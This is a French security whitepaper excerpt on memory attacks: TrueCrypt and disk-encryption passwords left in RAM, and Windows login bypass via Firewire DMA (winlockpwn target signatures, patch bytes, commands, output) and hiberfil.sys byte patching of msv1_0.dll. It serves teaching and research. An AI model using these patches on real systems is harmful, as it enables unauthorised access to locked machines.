

### **5.6.3.** Utilisation des clefs TrueCrypt sous Linux

Sous Linux, il a été observé que les mots de passe utilisés pour monter les volumes *TrueCrypt* sont stockés en RAM de manière non chiffrée.

Ainsi un attaquant parvenant à se connecter à une machine Linux avec les droits root (sans pour autant en connaître le mot de passe), via une faille système, peut facilement récupérer ces informations et les utiliser à des fins compromettantes.

Il est important de préciser que même après démontage des volumes *TrueCrypt*, ces derniers résident encore en mémoire RAM... Un redémarrage est nécessaire si vous souhaitez vider ces informations de







la mémoire.

#### **5.6.4.** Faiblesse de certaines solutions de chiffrement de disques

#### **DURS**

Récemment le Team "iViZ Vulnerability Research" a publié un papier révélant une technique pour identifier les mot de passe utilisés pour le chiffrement des disques durs depuis des solutions de chiffrement connues et considérées comme fiables.

Les produits concernés par cette vulnérabilité seraient les suivants : Microsoft BitLocker, TrueCrypt, McAfee SafeBoot, HP (GRUB/LILO).

La vulnérabilité est très simple à exploiter puisqu'elle consiste à extraire depuis une image de la mémoire RAM le mot de passe de (dé)chiffrement inscrit en clair à une adresse mémoire commune à chacun des produits cités [0x40:0x1e].

Le papier écrit par le Team est disponible à cette adresse : [http://www.ivizsecurity.com/research/preboot/preboot\\_whitepaper.pdf](http://www.ivizsecurity.com/research/preboot/preboot_whitepaper.pdf)

J'AI LA MÉMOIRE QUI FLANCHE...



# MODIFICATION DE LA RAM AFIN D'INTERAGIR SUR L'ETAT DU **SYSTEME**

Cette partie présente des méthodes d'attaques exploitant la mémoire RAM en écriture et selon la position dans laquelle peut se trouver un attaquant.

#### DÉVERROUILLAGE D'UNE SESSION  $6.1.$

### 6.1.1. VIA UN ACCÈS FIREIN/IRF

De la même manière que pour réaliser une extraction de mémoire, le déverrouillage d'une session Windows peut être réalisé depuis un accès Firewire sur la machine victime.

Reportez-vous à la partie concernant l'extraction de la mémoire via l'accès Firewire pour mettre en place l'attaque, seul le dernier script à exécuter n'étant pas « 1324 memimage » mais « winlockpwn » disponible à l'adresse [http://www.storm.net.nz/static/files/winlockpwn].

Selon les systèmes d'exploitation utilisés (XP SP2/SP3, Vista et 2003) et la langue (FR, US, ...), le script doit être modifié afin d'analyser les bonnes plages d'adresses mémoire. Il est possible de trouver les signatures pour les autres systèmes actuels (7, 2008) mais je vous laisse le soin de les retrouver...

Lorsque la langue de l'OS est en francais, les modifications suivantes doivent être apportées :

```
start = 0x0000000L \Rightarrow start = 0x8000000Lend
     = 0x80000000L \Rightarrow end = 0xfffffffL
```
Afin de prendre en compte les systèmes d'exploitation XP, Vista et 2003, la section « target » peut être remplacée par celle-ci :



Version 1.2

16/12/10

CONNECTING BUSINESS & TECHNOLOGY [BU Sécurité - DEVOTEAM] I Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins



#### J'AI LA MÉMOIRE QUI FLANCHE ...



```
{"name":"WinXP%SP2%msv1_0.dll%technique",
                                "notes":"Patches% the% call% which% decides% if% an% account% requires% password%
authentication. This will cause all accounts to no longer require a password, which covers logging in,
locking, and probably network authentication too! This is the best allround XPSP2 technique.",
                                "phase":[{
                                "sig":"8BFF558BEC83EC50A1",
                                "pageoffset":[0x927],
                                "patch":"B001",
                                "patchoffset":0xa5}]
                               },
                               {"name":"WinXP%SP3%msv1_0.dll%technique",
                               "notes":"Patches the call which decides if an account requires password
authentication.%Page%Offset%signature%changed%from%SP2.",
                               "phase":[{
                               "sig":"8BFF558BEC83EC50A1",
                               "pageoffset":[0x81B],
                               "patch":"B001",
                               "patchoffset":0xa5}]
                               },
                               {"name":"Windows%Vista%msv1_0.dll%technique",
                               "notes": "Patches the call which decides if an account requires password
authentication. Signature and offsets changed with Vista.",
                               "phase":[{
                               "sig":"8BFF558BEC81EC88000000A1A4",
                               "pageoffset":[0x76A],
                               "patch":"B001",
                               "patchoffset":0xBD}]
                               },
                               {"name":"WinXP%SP2%utilman%cmd%spawn",
                                "notes":"At the winlogon winstation (locked or prelogin), will spawn a
system  cmd  shell.  Start  util  manager  with  Win-U,  and  make  sure  all  the  disability-tools are stopped
(narrator starts by default). Then run this, wait till it's patched a couple of data-phase things, then
start narrator.  Enjoy a shell. You can use this with the msv1_0.dll technique as well, and log in. Any
time you want to get back to your shell, just lock the desktop, and you'll go back to the winlogon
winstation where your shell will be waiting.",
                                "phase":[
                                {"name":"Patch%code",
                                "sig":"535689bde8faffffff158810185b898540fbffff39bd40fbffff744e8b8524fb",
                                "pageoffset":[0x39f],
                                "patch":"565383c310899de8faffffff158810185b898540fbffff9090909090",
                                "patchoffset":0x0},
                                {"name":"Patch%data",
                                "sig":"2f0055004d000000d420185b0539185b0000000053006f006600740077006100",
                                "pageoffset":[0x9ac,%0x5ac,%0x3ac],
"patch":"63006d0064002e006500780065000000570069006e0053007400610030005c00570069006e006c006f0067006f006e000
0",
                                "patchoffset":0x0,
                                "keepgoing":True,
                                }
                                ]
                               }
                               ]
```
Merci à *Snorky* [http://insomnihack.home.pl] pour ces modifications.



#### J'AI LA MÉMOIRE QUI FLANCHE ...



Le script peut alors être lancé en spécifiant comme paramètres le port, le nœud, la cible ainsi que les éventuelles limites de recherche dans la mémoire (en Mo).

ot@Ares:~/Bureau/@firewire/pythonraw1394# ./winlockpwn vista .<br>Winlockpwn v1.6 Metlstorm, 2k6. <metlstorm@storm.net.nz> Jsage: winlockpwn port node target [start-end] Port and node are the firewire port and node numbers. Use businfo to identify your targets port and node numbe Target should be one of the numbered targets listed below. You can optionally supply a start-end memory range to search for signatures in, useful if you're restarting, t to limit the upper end of memory (which will otherwise walk up to 4GB without stopping). This understands anyt sensible; eg 0-100M, 0xffff-0x1ffff, 1m-, 200k-1GB, -0xffff, (Remember that you'll need to use CSR trickery with romtool to talk DMA to windows.) Available Targets: 1: WinXP SP2 Fast User Switching Unlock 2: WinXP SP2 Unlock 3: WinXP SP2 msv1\_0.dll technique 4: WinXP SP3 msvl\_0.dll technique 5: Windows Vista msv1 0.dll technique 6: WinXP SP2 utilman cmd spawn

Le paramètre « cible » consiste à choisir d'une part le système d'exploitation cible et d'autre part le type d'attaque, qui sont au nombre de quatre, et dont voici le détail :

Fast User Switching Unlock : modification de la mémoire de telle sorte à valider n'importe quel mot de passe saisi et que l'option FUS est activée (option permettant de choisir le compte à utiliser lorsque la session est verrouillée).



Après déverrouillage de la session via cette attaque, une fenêtre indique que le mot de passe est mauvais mais l'accès est ensuite obtenu au système.

Unlock : modification de la mémoire de telle sorte à valider n'importe quel mot de passe saisi et lorsque FUS n'est pas activé.

16/12/10



#### J'AI LA MÉMOIRE QUI FLANCHE ...





*Après déverrouillage de la session via cette attaque, une fenêtre indique que le mot de passe est mauvais mais l'accès est ensuite obtenu au système.* 

Msv1\_0.dll technique : attaque consistant à modifier la dll utilisée pour définir si l'authentification doit avoir lieu ou non. Cette attaque est la plus avancée et la plus efficace.

Utilman cmd spawn : modification de l'exécutable Utilman (combinaison de touche : Win-U) pour lancer un shell avec les droits système pour ainsi lancer des commandes systèmes (ajout d'un utilisateur Administrateur, modification du mot de passe administrateur, ...)



*La syntaxe de « winlockpwd » est donc la suivante :*

./winlockpwn <numéro de port> <numéro du noeud> <cible> <range mémoire>

L'exemple suivant exploite la première attaque :



#### J'AI LA MÉMOIRE QUI FLANCHE ...



ot@Ares:~/Bureau/@firewire/pythonraw1394# ./winlockpwn vista 0 1 1 0-2000M Vinlockpwn v1.6 Metlstorm, 2k6. <metlstorm@storm.net.nz> Farget Selection: Name : WinXP SP2 Fast User Switching Unlock Notes : When run against a locked XPSP2 box with FUS on, it will cause all passwords to succeed. You'll still g e password-is-wrong dialog, but then you'll get logged in anyway. Pattern: 0x8BD8F7DB1ADBFEC3 Offset : [2905] Patch : 0xbb01000000eb0990 Offset : 0 canning Options: Start : 0x0 Stop : 0x7d000000 Pagesz : 4096 Init firwire, port 0 node 1 Snarfin' memories.. Checking for signature on page at 0x55587000 (1398300kB) at 21841 kB/s... Found signature at 0x559bfb59 etting up teh bomb... Donezor! Verified evil: 0xbb01000000eb0990 ou may proceed with your nefarious plans lapsed time 64 seconds:

En un peu plus d'une minute, l'attaque se termine et donne accès au système sans mot de passe.



Sources :

[http://timlegge.blogspot.com/2008/03/breaking-windows-with-Firewire-and.html](http://timlegge.blogspot.com/2008/03/breaking-windows-with-firewire-and.html) [http://computer.forensikblog.de/en/2008/02/acquisition\\_5\\_Firewire.html](http://computer.forensikblog.de/en/2008/02/acquisition_5_firewire.html) <http://groups.google.com/group/ph4nt0m/msg/1b086f37b536f8ea> [http://timlegge.blogspot.com/2008/03/breaking-windows-with-Firewire-and.html](http://timlegge.blogspot.com/2008/03/breaking-windows-with-firewire-and.html) [http://computer.forensikblog.de/en/2008/02/acquisition\\_5\\_Firewire.html](http://computer.forensikblog.de/en/2008/02/acquisition_5_firewire.html) <http://groups.google.com/group/ph4nt0m/msg/1b086f37b536f8ea>

CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes*



J'AI LA MÉMOIRE QUI FLANCHE ...



### 6.1.2. VIA LE FICHIER D'HIBERNATION

#### $6.1.2.1.$ *NNALYSE DE L'EXISTANT*

Dans le cadre de la Blackhat US 2008 et du projet Sandman [http://sandman.msuiche.net/], Matthieu Suiche a mis en avant la possibilité de déverrouiller une station Windows verrouillée via la manipulation du fichier d'hibernation hiberfil.sys et en a développé un programme en C compatible XP SP3 EN.

Des librairies spécifiques aux fichiers d'hibernation Windows ont été développées dans le cadre de Sandman et permettent leur manipulation.

Le programme de Mathieu Suiche a été analysé et il semblerait que la manipulation consiste à tout d'abord décompresser le fichier d'hibernation pour modifier la suite d'octet « 75 11 » en « 90 90 ». Evidemment il ne s'agit pas d'effectuer le remplacement sur tous les octets « 75 11 » et la difficulté est de trouver une signature afin de modifier la bonne suite. Matthieu Suiche a décidé d'utiliser la signature suivante : « AB AB AB AB 33 C0 8B F9 AB AB 6A 00 » pour ensuite rechercher à partir de celle-ci les octets à modifier.



Malheureusement, il s'est avéré que lors de nos tests cette signature n'est pas toujours valide pour tous les hiberfil.sys.









#### 6.1.2.2. Choix de la signature

En choisissant, comme signature les octets proches des octets à modifier et surtout sans décompresser le fichier d'hibernation, nous obtenons de meilleurs résultats.

La signature suivante a donc été choisie : « F8 10 75 11 B0 01 » et une fois patchée deviendra « F8 10 90 90 B0 01 ». Il est important de préciser que cette signature est valide pour un Windows XP SP2 et SP3 EN ou FR.



A l'heure actuelle, nous ignorons pourquoi les 2 octets ne sont pas compressés contrairement à tous les autres et cherchons encore une véritable explication...

### 6.1.2.3. Ce qui est réalisé concrètement

Les octets à modifier appartiennent en réalité à la DLL « msv1\_0.dll » qui est inclus dans le package d'authentification Windows.



En décompilant la libraire standard et celle modifiée, il est possible de comparer le code assembleur afin de comprendre la finalité de la modification.

La dll standard est de la forme suivante :

#### J'AI LA MÉMOIRE QUI FLANCHE ...





Les deux octets modifiés « 7511 » correspondent à un saut inconditionnel (JNE 0xAdresse) suite à une comparaison de deux valeurs et réalisée par l'instruction précédente.

Concrètement, lors d'une authentification Windows, si les deux valeurs comparées sont identiques alors la session sera déverrouillée car le mot de passe entré est considéré comme étant valide. Dans le cas contraire les instructions exécutées dans la DLL seront différentes et la session restera verrouillée.



#### La dll, une fois modifiée est similaire à :



L'intérêt de modifier les deux octets « 75 11 » par « 90 90 » consiste à supprimer l'opération de test des deux valeurs comparées. Le nombre d'instructions ne pouvant être modifié au risque de corrompre la dll, l'instruction en question a été remplacée par les instructions NOP (0x90) et correspond à aucune opération.

Ainsi quelque soit le résultat de la comparaison et donc quelque soit le mot de passe saisi, celui-ci sera considéré comme valide et la session sera déverrouillée.

